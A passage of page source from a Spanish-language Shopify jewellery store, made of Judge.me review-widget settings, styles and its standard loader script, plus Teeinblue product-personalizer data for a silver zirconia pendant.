reseñas","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":100,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos Primero","widget_review_pending_text":"Pendiente","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"Sin preguntas","preview_badge_n_question_text":"{{ number_of_questions }} pregunta/preguntas","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Buscar","widget_sorting_verified_only_text":"Solo verificadas","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Leer más reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anónimo","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Hecho por nosotros, Compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#3acfb5","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de clientes","widget_media_grid_see_more_text":"Ver más","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Hipnotelia","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Hipnotelia"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #3acfb5;--jdgm-secondary-color: rgba(58,207,181,0.1);--jdgm-star-color: #f8d932;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #3acfb5;--jdgm-paginate-color: #3acfb5;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #3acfb5}.jdgm-histogram__bar-content{background-color:#3acfb5}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#3acfb5}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f8d932}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Hipnotelia'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019bb841-f064-7488-b6fb-cd56536383e8/judgeme-extensions-293/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/teeinblue-product-personalizer/blocks/product-personalizer/67212f31-32b0-450c-97dd-7e182a5fac7b -->


  <!-- teeinblue scripts -->
  <script>
    window.teeinblueShop = {
      shopCurrency: "MXN",
    
      moneyFormat: "$ {{amount}}",
    
    };
  </script>

  

  

  
    
    
    
    
    
    
    
    
    
    
    

    

    
    <script id="teeinblue-product-data">
      window.teeinblueCampaign = {
        
        isTeeInBlueProduct: false,
        isPlatformProduct: false,
        productId: 8715694539077,
        variantsById: {
          
          "47277949911365": {
            ...({"id":47277949911365,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"5f87rf","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Colgante de cristal de circonita plateado","public_title":null,"options":["Default Title"],"price":49900,"weight":0,"compare_at_price":89900,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}),
            inventory_policy: "deny",
          },
          
        },
        
        config: {"show_buynow":false,"show_gallery":true,"show_preview":true,"enable_sticky":true,"style_variants":"outline","preview_content":"gallery","add_design_links":"property","atc_border_radius":"rounded","atc_button_layout":"layout_1","position_of_price":"price_compared_save","addon_price_enable":true,"alignment_variants":"left","show_arrows_mobile":true,"show_saving_amount":true,"show_app_description":true,"show_compare_at_price":true,"border_radius_variants":"rounded","sync_between_templates":true,"show_navigation_numbers":true,"support_public_property":false,"hide_single_value_option":true,"load_gallery_immediately":true,"image_placement_on_mockup":true,"personalization_alignment":"left","personalization_font_size":"small","auto_select_first_template":false,"collapse_description_block":false,"personalization_item_per_row":"auto","personalization_toggle_style":"switch","show_custom_info_below_price":false,"action_button_in_zoom_gallery":"hover_pinch_zoom","personalization_border_radius":"rounded","show_galley_thumbnails_mobile":true,"personalization_choose_a_theme":"classic","action_button_in_show_save_badge":"show_amount_with_currency","show_personalization_form_header":false,"show_assigned_variant_images_only":false,"maps_api_key":"pk.eyJ1IjoibWlzdGl3ZWI3MSIsImEiOiJjbTVtZndvZ2kxeG0zMmlzZHZvZnk1ZHBzIn0.pR26c6Pvl7VI9kzSfG4kRQ","sync_campaign_info_to_shopify":true,"buynow_button_label":"Comprar","form_required_error":"Algunos campos son obligatorios o los datos no son válidos","input_required_error":"Este campo es obligatorio","preview_button_label":"Vista previa","addtocart_button_label":"Agregar al carrito","visibility_toggle_label":"Mostrar {{ INPUT_LABEL }}","edit_design_button_label":"Editar diseño","personalize_button_label":"Personalizar","update_item_button_label":"Actualizar carrito","close_preview_buttom_label":"Cerrar vista previa","preview_design_button_label":"Vista previa","checkout_button_label_on_preview_popup":"Realizar el pago","photo_endpoint":""},
        
        
        configTranslation: {"buynow_button_label":"Comprar","form_required_error":"Algunos campos son obligatorios o los datos no son válidos","input_required_error":"Este campo es obligatorio","preview_button_label":"Vista previa","addtocart_button_label":"Agregar al carrito","visibility_toggle_label":"Mostrar {{ INPUT_LABEL }}","edit_design_button_label":"Editar diseño","personalize_button_label":"Personalizar","update_item_button_label":"Actualizar carrito","close_preview_buttom_label":"Cerrar vista previa","preview_design_button_label":"Vista previa","checkout_button_label_on_preview_popup":"Realizar el pago"},
        
        
        addonVariants: [
          
        
        ],
        
        
        crossSellProduct: null,
        crossSellCollections: null,
      };
